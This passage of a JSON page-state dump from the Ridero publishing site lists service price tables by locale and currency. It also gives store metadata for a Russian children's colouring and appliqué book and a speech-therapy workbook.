3592},"correction_ext":{"base":8.3592,"min":32.1508},"manager_request":[12.7317,45.011,77.1618],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.4723,3.4723,3.4723],"manager_request_tables":[3.4723,3.4723,3.4723],"reclame":{"big":244.3456,"second":128.603,"small":102.8824},"illustrator":{"low":12.2173,"medium":97.7382,"hard":150.4654,"design":25.7206},"promotion":{"minimum":{"stock":102.8824,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social":{"stock":154.3236,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":212.1949,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":295.7868,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}}},"booktrailer":77.0331,"lawyer":24.4346},"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"pl-PL":{"EUR":{"cover_design":80.4182,"text_correction":{"base":9.9931,"min":51.7988},"audio_book":{"base":153.5041,"custom_audio":19.473},"manager_request":[23.4159,54.164,68.3554],"bonito":[47.0683,70.7207],"promotion":{"main":{"stock":106.4358,"additional":{"facebook-page":47.3048,"press-release":70.9572,"send-press-release":47.3048,"review":94.6096}},"optimal":{"stock":295.6551,"additional":{"facebook-page":35.4786,"press-release":59.131,"send-press-release":35.4786,"review":82.7834}},"premium":{"stock":473.0481,"additional":{"facebook-page":0,"press-release":47.3048,"send-press-release":23.6524,"review":70.9572}}},"reclame":{"big":70.7207,"second":49.4335,"small":35.2421,"mailing":94.3731,"post_fb_inst":94.3731,"review":118.0255,"верхняя перетяжка":68.3554,"большая перетяжка":68.3554,"Баннер тройка витрина":44.703},"booktrailer":63.625,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7333.7699,"text_correction":{"base":911.3248,"min":4723.8123},"audio_book":{"base":13998.8678,"custom_audio":1775.848},"manager_request":[2135.4224,4939.5076,6233.698],"bonito":[4292.4124,6449.4025],"promotion":{"main":{"stock":9706.4554,"additional":{"facebook-page":4313.9802,"press-release":6470.9702,"send-press-release":4313.9802,"review":8627.9603}},"optimal":{"stock":26962.3851,"additional":{"facebook-page":3235.4851,"press-release":5392.4752,"send-press-release":3235.4851,"review":7549.4653}},"premium":{"stock":43139.8107,"additional":{"facebook-page":0,"press-release":4313.9802,"send-press-release":2156.9901,"review":6470.9702}}},"reclame":{"big":6449.4025,"second":4508.1078,"small":3213.9174,"mailing":8606.3926,"post_fb_inst":8606.3926,"review":10763.3827,"верхняя перетяжка":6233.698,"большая перетяжка":6233.698,"Баннер тройка витрина":4076.708},"booktrailer":5802.3073,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.3145,"text_correction":{"base":11.7199,"min":60.7496},"audio_book":{"base":180.0296,"custom_audio":22.8379},"manager_request":[27.4622,63.5235,80.1672],"bonito":[55.2017,82.9412],"promotion":{"main":{"stock":124.8279,"additional":{"facebook-page":55.4791,"press-release":83.2186,"send-press-release":55.4791,"review":110.9581}},"optimal":{"stock":346.7443,"additional":{"facebook-page":41.6093,"press-release":69.3488,"send-press-release":41.6093,"review":97.0884}},"premium":{"stock":554.7908,"additional":{"facebook-page":0,"press-release":55.4791,"send-press-release":27.7395,"review":83.2186}}},"reclame":{"big":82.9412,"second":57.9756,"small":41.3319,"mailing":110.6808,"post_fb_inst":110.6808,"review":138.4203,"верхняя перетяжка":80.1672,"большая перетяжка":80.1672,"Баннер тройка витрина":52.4277},"booktrailer":74.6194,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4468.5746,"text_correction":{"base":433.1782,"min":866.3563},"manager_request":[1732.7126,2644.6666,4468.5746],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":207.1671,"text_correction":{"base":20.0825,"min":40.1651},"manager_request":[80.3301,122.6091,207.1671],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4672,"text_correction":{"base":5.5708,"min":11.1416},"manager_request":[22.2832,34.0112,57.4672],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8116.3906,"text_correction":{"base":1025.9483,"min":4103.793},"manager_request":[3556.6206,6292.4826,9028.3446],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":376.2831,"text_correction":{"base":47.5639,"min":190.2555},"manager_request":[164.8881,291.7251,418.5621],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3792,"text_correction":{"base":13.194,"min":52.776},"manager_request":[45.7392,80.9232,116.1072],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10943.448,"text_correction":{"base":455.977,"min":1823.908},"correction_ext":{"base":455.977,"min":1823.908},"manager_request":[2918.2528,4468.5746,8481.1722],"manager_request_picture":455.977,"manager_request_tables":911.954,"promotion":{"minimum":7295.632,"social":18147.8846,"social_plus":36386.9646,"all_inclusive":63745.5846,"islivelib":91104.2046},"booktrailer":7295.632,"lawyer":45597.7,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":507.348,"text_correction":{"base":21.1395,"min":84.558},"correction_ext":{"base":21.1395,"min":84.558},"manager_request":[135.2928,207.1671,393.1947],"manager_request_picture":21.1395,"manager_request_tables":42.279,"promotion":{"minimum":338.232,"social":841.3521,"social_plus":1686.9321,"all_inclusive":2955.3021,"islivelib":4223.6721},"booktrailer":338.232,"lawyer":2113.95,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.736,"text_correction":{"base":5.864,"min":23.456},"correction_ext":{"base":5.864,"min":23.456},"manager_request":[37.5296,57.4672,109.0704],"manager_request_picture":5.864,"manager_request_tables":11.728,"promotion":{"minimum":93.824,"social":233.3872,"social_plus":467.9472,"all_inclusive":819.7872,"islivelib":1171.6272},"booktrailer":93.824,"lawyer":586.4,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{},"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58ca2818231dd10600846ce1","owner_sql_id":"71768","user_eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"58b3e1ab3ff83f08001cdf39"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"5c90809cd9f01553328b3203"},{"id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"5c90809cd9f01523058b3202"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58ca2819231dd10600846ce5","type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","price":null,"store":"amazon"},{"_id":"58d0ed716ec5450600f0ab10","type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","price":null,"store":"litres"},{"_id":"5d8681439394e20006564a19","type":"paper","url":"https://www.ozon.ru/context/detail/id/149471196/","price":null,"store":"ozon"},{"_id":"61133c6d283afa0006ccc70a","type":"paper","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da38a47bbde900072fffdd","type":"digital","url":"https://digital.wildberries.ru/offer/91765","price":null,"store":"wildberries_digital"}],"awards":[],"store_links":[],"author_link":"","authors":[{"_id":"5c90809cd9f01502858b3204","slug":"novikova_m_symji","middleName":"","lastName":"Новикова М.","firstName":"Марина"}],"author":"Марина Новикова М.","ageclass":"0","isbn":"978-5-4483-9070-8","created_at":"2017-03-16T05:52:24.975Z","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","quote":"","bio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","subtitle":"Для вырезания и аппликации","title":"Сказочные животные. Раскраски с дорисовыванием","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":21,"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2023-01-15T05:01:35.056Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58ca2818231dd10600846ce1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":""},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42}],"publishedAt":"2017-03-16T05:52:21.343Z","updatedAt":"2022-03-22T01:42:56.782Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","freeTextLength":25,"categories":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1359854,"skuId":"58ca2818231dd10600846ce1","firstName":"Марина","lastName":"Новикова М.","middleName":"","slug":"novikova_m_symji","uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"Марина Новикова М.","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","authorExternalUri":"","title":"Сказочные животные. Раскраски с дорисовыванием","subtitle":"Для вырезания и аппликации","bookUri":"https://ridero.ru/books/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","quote":"","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","isbn":"978-5-4483-9070-8","slug":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T01:42:56.278Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"58ca2818231dd10600846ce1","startTextFragment":"В раннем возрасте малыши начинают с интересом познавать окружающий мир. Задача взрослых — помочь им в этом. Опытные мамы и педагоги уделяют повышенное внимание развитию мелкой моторики рук, и это не случайно. Она напрямую влияет на речь, ловкость, скорость реакции и формирование почерка у детей. Ее своевременное полноценное развитие подготавливает ребенка к обучению письму, тренирует память и внимание, учит логически мыслить и рассуждать, формирует связную речь и образное мышление. Иными словами, развитие мелкой моторики — необходимый фундамент для дальнейшего успешного обучения. Поэтому начинать работу в этом направлении следует как можно раньше и лучше всего в форме увлекательной, веселой игры.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3ef2ed07c2e800078c701b","count":8,"element":"Main"},{"_id":"5a3ef2ed07c2e800078c701a","count":4,"element":"H2"},{"_id":"5a3ef2ed07c2e800078c7019","count":59,"element":"figure"}],"primaryCategoryFb2":"sci_psychology","secondaryCategoryFb2":""},"skuIdsDouble":["58ca2818231dd10600846ce1"],"genreVector":[],"annotations":[],"blurbs":[],"tags":["развитие"],"extendedTags":[{"tag":"развитие","slug":"razvitie"}],"pageCount":42,"correction":false},"listing":[{"skuId":"5721a35b7dce160500ea605c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5721a35b7dce160500ea605c","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw","currency":"RUB","price":442,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw-eu","currency":"RUB","price":391,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2016-05-04T11:31:19.282Z","updatedAt":"2022-09-01T22:00:26.198Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/avtomatizaciya_zvukov_v_v?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/avtomatizaciya_zvukov_v_v","freeTextLength":25,"categories":[{"skuId":"5721a35b7dce160500ea605c","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5721a35b7dce160500ea605c","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1556505,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Суворова","middleName":"А.","slug":"suvorova_s_a_ygoqz","uri":"https://ridero.ru/author/suvorova_s_a_ygoqz/"},{"id":1556506,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Гиленкова","middleName":"В.","slug":"gilenkova_s_v_rsuyn","uri":"https://ridero.ru/author/gilenkova_s_v_rsuyn/"}],"authorName":"С. Суворова","authorPhotoUri":"","authorBio":"Суворова Светлана Александровна\nЛогопед-дефектолог высшей квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 до 18 лет с ОВЗ с различной речевой патологией.\n\nГиленкова Светлана Валерьевна Логопед первой квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 года до 18 лет с ОВЗ с различной речевой патологией.","authorExternalUri":"","title":"Автоматизация звуков «В», «Вь»","subtitle":"Практический материал по автоматизации звуков в словах и фразах","bookUri":"https://ridero.ru/books/avtomatizaciya_zvukov_v_v/","quote":"","description":"Автоматизация звуков — это систематический процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.","isbn":"978-5-4474-8004-2","slug":"avtomatizaciya_zvukov_v_v","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2017-12-24T18:49:46.655Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T22:00:23.187Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5721a35b7dce160500ea605c","startTextFragment":"Автоматизация звуков — это систематический, процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с 